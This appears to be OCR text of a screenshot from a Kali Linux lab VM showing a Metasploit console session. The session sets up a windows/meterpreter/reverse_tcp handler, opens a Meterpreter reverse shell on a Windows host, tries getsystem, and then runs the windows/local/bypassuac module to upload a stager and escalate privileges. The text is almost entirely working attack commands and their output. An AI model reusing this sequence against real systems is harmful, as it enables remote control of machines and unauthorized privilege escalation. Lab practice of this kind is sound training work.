 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
12:47 AM
Shell No.1
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8
lhost ⇒ 10.0.2.8
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Meterpreter session 1 opened (10.0.2.8:4444 → 10.0.2.14:49182) at 2020-12-21 00:42:14 -0500
meterpreter > getuid
Server username: expat-PC\expat
meterpreter > getsystem
[-] 2001: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
KALI
Right Ctrl